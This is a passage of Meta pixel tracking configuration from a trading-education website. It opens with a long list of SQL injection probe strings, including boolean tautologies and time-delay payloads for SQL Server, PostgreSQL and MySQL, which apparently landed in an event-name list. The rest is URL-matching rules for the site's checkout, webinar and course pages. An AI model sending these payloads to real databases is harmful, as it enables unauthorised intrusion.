2+500-500-1=0+0+0+1 --","\u0040\u0040X1Myp","v0iAGmNz\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+278-278-1=0+0+0+1 --","-1\\' OR 2+662-662-1=0+0+0+1 or \\'G3fZsoTC\\'=\\'","-1\\' OR 2+973-973-1=0+0+0+1 --","-1 OR 2+436-436-1=0+0+0+1","-1 OR 2+138-138-1=0+0+0+1 --","\u0040\u0040hUt3C","aaOxmfdG\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+967-967-1=0+0+0+1 --","-1\\' OR 2+718-718-1=0+0+0+1 or \\'2T5aWva4\\'=\\'","-1\\' OR 2+724-724-1=0+0+0+1 --","-1 OR 2+576-576-1=0+0+0+1","-1 OR 2+234-234-1=0+0+0+1 --","\u0040\u0040xj3YR","idaNbP1S\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00401sz59","-1\\\" OR 2+820-820-1=0+0+0+1 --","-1\\' OR 2+68-68-1=0+0+0+1 --","-1\\' OR 2+986-986-1=0+0+0+1 or \\'adBAjN1D\\'=\\'","-1 OR 2+209-209-1=0+0+0+1 --","-1 OR 2+760-760-1=0+0+0+1","YcgwUUog\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+488-488-1=0+0+0+1 or \\'i4tR9MT5\\'=\\'","-1\\\" OR 2+535-535-1=0+0+0+1 --","-1\\' OR 2+249-249-1=0+0+0+1 --","-1 OR 2+930-930-1=0+0+0+1","-1 OR 2+994-994-1=0+0+0+1 --","\u0040\u004090l1t","IGIL82Zm\\' OR 39=(SELECT 39 FROM PG_SLEEP(15))--","34zFx8ao\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00408w1cX","LZC7xhCj\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+711-711-1=0+0+0+1 --","-1\\' OR 2+367-367-1=0+0+0+1 or \\'wmt8haKR\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+510-510-1=0+0+0+1","-1 OR 2+549-549-1=0+0+0+1 --","-1\\' OR 2+387-387-1=0+0+0+1 or \\'BBf5Ydjg\\'=\\'","-1\\\" OR 2+604-604-1=0+0+0+1 --","-1\\' OR 2+456-456-1=0+0+0+1 --","-1 OR 2+762-762-1=0+0+0+1","-1 OR 2+239-239-1=0+0+0+1 --","\u0040\u0040CAY8L","HcleEJBL\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+450-450-1=0+0+0+1 --","-1\\\" OR 2+590-590-1=0+0+0+1 --","-1\\' OR 2+337-337-1=0+0+0+1 or \\'NlZEktcl\\'=\\'","-1\\' OR 2+242-242-1=0+0+0+1 --","-1 OR 2+519-519-1=0+0+0+1","\u0040\u00402gnI2","yLHFxzA3\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+586-586-1=0+0+0+1 --","-1\\' OR 2+32-32-1=0+0+0+1 or \\'uoHOagTg\\'=\\'","-1\\' OR 2+468-468-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1 OR 2+36-36-1=0+0+0+1 --","\u0040\u0040ywSUd","1lSJ2wan\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+491-491-1=0+0+0+1 --","-1\\' OR 2+157-157-1=0+0+0+1 or \\'AWesYGfn\\'=\\'","-1\\' OR 2+884-884-1=0+0+0+1 --","-1 OR 2+414-414-1=0+0+0+1","-1 OR 2+628-628-1=0+0+0+1 --","\u0040\u0040CBHqP","4boeqZsy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+982-982-1=0+0+0+1 --","-1\\' OR 2+523-523-1=0+0+0+1 or \\'fU2ab2vg\\'=\\'","-1\\' OR 2+322-322-1=0+0+0+1 --","-1 OR 2+31-31-1=0+0+0+1 --","-1 OR 2+593-593-1=0+0+0+1","\u0040\u00402cHGm","ilZmXdSS\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+66-66-1=0+0+0+1 --","-1\\' OR 2+75-75-1=0+0+0+1 or \\'qDzhxEGh\\'=\\'","-1\\' OR 2+914-914-1=0+0+0+1 --","-1 OR 2+658-658-1=0+0+0+1 --","-1 OR 2+803-803-1=0+0+0+1","\u0040\u0040RMBfz","iqMydrfu\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+329-329-1=0+0+0+1 --","-1\\' OR 2+50-50-1=0+0+0+1 or \\'iPg73l75\\'=\\'","-1\\' OR 2+237-237-1=0+0+0+1 --","-1 OR 2+20-20-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1","\u0040\u0040BTUtJ","pWzemmDX\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+449-449-1=0+0+0+1 --","-1\\' OR 2+452-452-1=0+0+0+1 or \\'XdhKrP9g\\'=\\'","-1\\' OR 2+373-373-1=0+0+0+1 --","-1 OR 2+126-126-1=0+0+0+1","-1 OR 2+645-645-1=0+0+0+1 --","\u0040\u0040KamXr","oxS6QmyN\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+717-717-1=0+0+0+1 --","-1\\' OR 2+80-80-1=0+0+0+1 or \\'2f9feUpU\\'=\\'","-1\\' OR 2+720-720-1=0+0+0+1 --","-1 OR 2+282-282-1=0+0+0+1","-1 OR 2+575-575-1=0+0+0+1 --","\u0040\u0040nR0GB","k2ekipQf\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+110-110-1=0+0+0+1 --","\u0040\u0040NjZvR","-1\\' OR 2+841-841-1=0+0+0+1 or \\'LL3IEoJc\\'=\\'","-1\\' OR 2+350-350-1=0+0+0+1 --","\u0040\u0040cGdKG","-1 OR 2+757-757-1=0+0+0+1","-1 OR 2+964-964-1=0+0+0+1 --","\u0040\u0040Gu9xP","upHdYS2u\\') OR 99=(SELECT 99 FROM PG_SLEEP(15))--","DYBxJGLg\\'; waitfor delay \\'0:0:15\\' --","18fc9NQD\\'; waitfor delay \\'0:0:15\\' --","stjlFvrd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+880-880-1=0+0+0+1 --","-1\\' OR 2+153-153-1=0+0+0+1 --","-1\\' OR 2+492-492-1=0+0+0+1 or \\'qXJ9GZ5q\\'=\\'","-1\\\" OR 2+392-392-1=0+0+0+1 --","-1 OR 2+943-943-1=0+0+0+1","-1\\' OR 2+867-867-1=0+0+0+1 or \\'PRqn5mLc\\'=\\'","-1 OR 2+286-286-1=0+0+0+1 --","-1\\' OR 2+998-998-1=0+0+0+1 --","-1 OR 2+720-720-1=0+0+0+1","-1 OR 2+569-569-1=0+0+0+1 --","-1\\\" OR 2+921-921-1=0+0+0+1 --","-1\\' OR 2+76-76-1=0+0+0+1 or \\'hLRNt4Rn\\'=\\'","-1\\' OR 2+906-906-1=0+0+0+1 --","-1 OR 2+986-986-1=0+0+0+1","-1 OR 2+41-41-1=0+0+0+1 --","\u0040\u00401G4dn","\u0040\u0040TVXOV","yl93SXGY\\'; waitfor delay \\'0:0:15\\' --","imrw2VQM\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004040hdG","-1\\\" OR 2+275-275-1=0+0+0+1 --","-1\\' OR 2+255-255-1=0+0+0+1 or \\'O0NhpZ9Z\\'=\\'","-1 OR 2+49-49-1=0+0+0+1","-1\\' OR 2+115-115-1=0+0+0+1 or \\'x54BABdD\\'=\\'","-1\\' OR 2+760-760-1=0+0+0+1 --","-1\\\" OR 2+148-148-1=0+0+0+1 --","-1 OR 2+729-729-1=0+0+0+1 --","-1\\' OR 2+550-550-1=0+0+0+1 --","-1 OR 2+403-403-1=0+0+0+1","-1 OR 2+644-644-1=0+0+0+1 --","a80dfy3b\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+445-445-1=0+0+0+1 --","-1\\' OR 2+331-331-1=0+0+0+1 or \\'UnZTsJqx\\'=\\'","-1 OR 2+109-109-1=0+0+0+1","-1\\' OR 2+950-950-1=0+0+0+1 --","-1 OR 2+759-759-1=0+0+0+1 --","\u0040\u0040ZP5sd","Z3l6yLJd\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+225-225-1=0+0+0+1 --","-1\\' OR 2+910-910-1=0+0+0+1 or \\'QXPwjnsK\\'=\\'","-1\\' OR 2+111-111-1=0+0+0+1 --","-1 OR 2+78-78-1=0+0+0+1","-1 OR 2+580-580-1=0+0+0+1 --","\u0040\u0040VX16W","GGOi4hP4\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+757-757-1=0+0+0+1 --","-1\\' OR 2+61-61-1=0+0+0+1 or \\'WAEZ1lYG\\'=\\'","-1\\' OR 2+213-213-1=0+0+0+1 --","-1 OR 2+424-424-1=0+0+0+1 --","-1 OR 2+290-290-1=0+0+0+1","\u0040\u0040XSImX","\u0040\u0040i7HkX","XZ9L6uis\\'; waitfor delay \\'0:0:15\\' --","GLv3a18Y\\') OR 49=(SELECT 49 FROM PG_SLEEP(15))--","MdQ8kqgz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+464-464-1=0+0+0+1 or \\'TmEesSLz\\'=\\'","-1\\' OR 2+52-52-1=0+0+0+1 --","-1 OR 2+604-604-1=0+0+0+1","-1 OR 2+688-688-1=0+0+0+1 --","-1\\\" OR 2+236-236-1=0+0+0+1 --","-1\\' OR 2+14-14-1=0+0+0+1 or \\'Wr6a6m04\\'=\\'","-1 OR 2+441-441-1=0+0+0+1","-1\\' OR 2+861-861-1=0+0+0+1 --","-1 OR 2+129-129-1=0+0+0+1 --","\u0040\u0040K720Y","1\\'\\\"","sNC9zkNA\\'; waitfor delay \\'0:0:15\\' --","1 waitfor delay \\'0:0:15\\' --","0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+434-434-1=0+0+0+1 or \\'KDG2ymSv\\'=\\'","-1\\' OR 2+953-953-1=0+0+0+1 --","-1 OR 2+157-157-1=0+0+0+1","-1 OR 2+453-453-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("841178052635402", "EventValidation", true);
config.set("841178052635402", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("841178052635402", "ProtectedDataMode", true);
config.set("841178052635402", "ccRuleEvaluator", {"ccRules":[{"id":"370840366851345","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.simplertrading.com\/true-replay\/"}}]}]}},{"id":"402265043533208","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"simplertrading.com\/checkout\/order-received"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"1309312552486342"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}}]}]},"id":"1475858389132199"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24952889331049667"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25085116931110698"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25349342904695237"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24952339737757932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"32678054295141597"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24884895181193066"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/login"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"25201564686191655"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25129199426716168"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8002948836426240"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7867597336605979"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7714268201939077"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7638129582875007"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7414196445330301"},{"rule":{"and":[{"or":[{"url":{"i_contains":"options"}}]},{"url":{"i_contains":""}}]},"id":"6162148217248072"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5726557824138067"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5947106175365287"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"6388051104562453"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8961340653908315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading.com"}}]},{"url":{"i_contains":""}}]},"id":"5922292747888531"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5617564878354248"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/patterns"}},{"url":{"i_contains":"\/trade-alerts\/chart-patterns"}}]},{"url":{"i_contains":""}}]},"id":"5810265485761803"},{"rule":{"and":[{"or":[{"url":{"i_contains":"targeting-returns-replay"}}]},{"url":{"i_contains":""}}]},"id":"6276448395722774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/targeting-returns"}}]}]},"id":"6183713701673236"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/chart"}},{"url":{"i_contains":"\/target-returns"}}]},{"url":{"i_contains":""}}]},"id":"5600386886731796"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day"}},{"url":{"i_contains":"sdt-typ"}},{"url":{"i_contains":"\/trading-rooms\/daytrading"}},{"url":{"i_contains":"\/day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5643295805740199"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daytrading-course"}}]},{"url":{"i_contains":""}}]},"id":"5847837585279246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/avoid-day-trading-mistakes"}},{"url":{"i_contains":"\/bdti"}},{"url":{"i_contains":"start-daytrading"}}]},{"url":{"i_contains":""}}]},"id":"6632388603454272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-ct\/"}},{"url":{"i_contains":"webinar-confirmation-ct"}},{"url":{"i_contains":"\/webinar-confirmation\/"}}]},{"url":{"i_contains":""}}]},"id":"5536514386426669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/tg-watkins\/"}},{"url":{"i_contains":"\/traders\/tg-watkins"}}]},{"url":{"i_contains":""}}]},"id":"5669589506467072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5640040619417577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/moxie-mastery"}},{"url":{"i_contains":"\/join\/moxie-mastery-ct"}}]},{"url":{"i_contains":""}}]},"id":"8304597556279614"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-class-ct"}},{"url":{"i_contains":"\/moxie-class"}}]},{"url":{"i_contains":""}}]},"id":"5201246709979472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-system-course"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb"}}]},{"url":{"i_contains":""}}]},"id":"5829419123763808"},{"rule":{"and":[{"or":[{"url":{"i_contains":"simple-secret"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/simple-secret-fb"}}]},{"url":{"i_contains":""}}]},"id":"5903094083081955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"8431154750260021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trial-sth"}},{"url":{"i_contains":"\/options\/trial-sth\/"}},{"url":{"i_contains":"\/options\/trial-sth"}}]},{"url":{"i_contains":""}}]},"id":"8758252624199767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5410836295709147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/store"}},{"url":{"i_contains":"\/courses\/"}},{"url":{"i_contains":"\/indicators\/"}},{"url":{"i_contains":"\/product-category\/indicators"}},{"url":{"i_contains":"\/product-category\/courses"}},{"url":{"i_contains":"\/indicators"}},{"url":{"i_contains":"\/product-category\/"}}]},{"url":{"i_contains":""}}]},"id":"5637765416304499"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5660698317332826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sdt-typ\/"}},{"url":{"i_contains":"\/sdt-typ"}}]},{"url":{"i_contains":""}}]},"id":"5697814013587346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/options-trial-typ\/"}},{"url":{"i_contains":"\/opt-in\/options-trial-typ"}}]},{"url":{"i_contains":""}}]},"id":"8383194241722968"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/day-trial30\/"}},{"url":{"i_contains":"\/day-trial30"}},{"url":{"i_contains":"day-trial"}}]},{"url":{"i_contains":""}}]},"id":"5771012579622140"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard\/"}},{"url":{"i_contains":"\/dashboard"}}]},{"url":{"i_contains":""}}]},"id":"5722285714556813"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"result=success"}},{"url":{"i_contains":"success"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"optin"}}]},{"url":{"i_contains":""}}]},"id":"5643513449058246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5903755363022987"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/ "}},{"url":{"i_contains":"\/profits-ct"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"profits-ct2"}},{"url":{"i_contains":"\/profits"}}]},{"url":{"i_contains":""}}]},"id":"5824264860927389"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/profits-ct2\/"}},{"url":{"i_contains":"\/profits-ct\/"}},{"url":{"i_contains":"\/stacked-profits-typ\/"}},{"url":{"i_contains":"profits-ct"}},{"url":{"i_contains":"\/profits"}},{"url":{"i_contains":"\/stacked-profits-typ"}}]},{"url":{"i_contains":""}}]},"id":"5635664713185348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"\/sas-fb\/"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas0\/"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5706113496103511"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas\/"}},{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5835962059789159"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/isa\/"}},{"url":{"i_contains":"\/sas2\/"}},{"url":{"i_contains":"\/sas4\/"}},{"url":{"i_contains":"sas-4"}},{"url":{"i_contains":"sas0"}},{"url":{"i_contains":"sas-fb"}},{"url":{"i_contains":"\/sas-"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5810875018970101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sas-ct\/"}},{"url":{"i_contains":"\/sas-ct"}},{"url":{"i_contains":"sas"}}]},{"url":{"i_contains":""}}]},"id":"5827546113965277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options\/trial-2\/"}},{"url":{"i_contains":"options\/o-trial\/"}},{"url":{"i_contains":"\/o-trial-"}},{"url":{"i_contains":"o-trial-fb"}},{"url":{"i_contains":"options-gold-"}},{"url":{"i_contains":"options-gold-fb"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/trial-2"}}]},{"url":{"i_contains":""}}]},"id":"6395680033794918"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"\/growth\/"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"growth-"}},{"url":{"i_contains":"\/typ-sam"}},{"url":{"i_contains":"\/growth"}}]},{"url":{"i_contains":""}}]},"id":"5558406914227348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"sam-trial"}},{"url":{"i_contains":"sam-trial-rb"}}]},{"url":{"i_contains":""}}]},"id":"6522715504421777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sam-trial-rb\/"}},{"url":{"i_contains":"\/sam-trial-rb"}},{"url":{"i_contains":"\/sam-trial"}}]},{"url":{"i_contains":""}}]},"id":"5777405522297584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"freedom-ct"}},{"url":{"i_contains":"\/freedom"}}]},{"url":{"i_contains":""}}]},"id":"5987315374632260"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/freedom-ct\/"}},{"url":{"i_contains":"\/freedom"}},{"url":{"i_contains":"\/freedom-ct"}}]},{"url":{"i_contains":""}}]},"id":"5633047260064423"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/report-fb"}},{"url":{"i_contains":"\/join\/report-ga\/"}},{"url":{"i_contains":"\/join\/report\/"}},{"url":{"i_contains":"mem"}},{"url":{"i_contains":"\/mary-ellen"}},{"url":{"i_contains":"\/opt-in\/smatyp"}},{"url":{"i_contains":"\/join\/report"}}]},{"url":{"i_contains":""}}]},"id":"5676841002411737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pattern-ga\/"}},{"url":{"i_contains":"\/pattern-yt\/"}},{"url":{"i_contains":"\/pattern-fb\/"}},{"url":{"i_contains":"\/pattern-ga"}},{"url":{"i_contains":"\/pattern-yt"}},{"url":{"i_contains":"\/pattern-fb"}}]},{"url":{"i_contains":""}}]},"id":"5560404100679832"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-understanding-options\/"}},{"url":{"i_contains":"\/understanding-options-"}},{"url":{"i_contains":"\/typ-understanding-options"}}]},{"url":{"i_contains":""}}]},"id":"6072688072762900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/john-carter\/"}},{"url":{"i_contains":"\/traders\/john-carter"}}]},{"url":{"i_contains":""}}]},"id":"8697161013659902"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-sam\/"}},{"url":{"i_contains":"\/typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"5503243243121131"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/quickstart-fb\/"}},{"url":{"i_contains":"\/quickstart"}}]},{"url":{"i_contains":""}}]},"id":"5720290464684998"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-3\/"}},{"url":{"i_contains":"\/win-3\/"}}]},{"url":{"i_contains":""}}]},"id":"6018860991510472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win\/"}},{"url":{"i_contains":"\/win"}}]},{"url":{"i_contains":""}}]},"id":"5671379752951083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/win-2\/"}},{"url":{"i_contains":"\/win-2"}}]},{"url":{"i_contains":""}}]},"id":"5645563645498909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5-star-ebook-ct\/"}},{"url":{"i_contains":"five-success-ct2\/"}},{"url":{"i_contains":"high-prob"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"5-star-ebook"}}]},{"url":{"i_contains":""}}]},"id":"6412201908794321"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay\/"}},{"url":{"i_contains":"\/traders\/danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"5636462246440027"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"6393456664016711"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"5701389249956121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/high-prob-ebook-fb\/"}},{"url":{"i_contains":"\/step-by-step-fb\/"}},{"url":{"i_contains":"\/high-prob-ebook"}},{"url":{"i_contains":"\/step-by-step"}}]},{"url":{"i_contains":""}}]},"id":"5531428716946716"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5807632319258452"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5555818764540549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5838880369476743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training-fb\/"}},{"url":{"i_contains":"options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"5584761788309885"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation\/"}},{"url":{"i_contains":"webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5613404418778379"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"confirmation"}},{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5765231833544544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5868824969830279"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cart\/"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"order-received"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5471335079570721"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ct-checkout 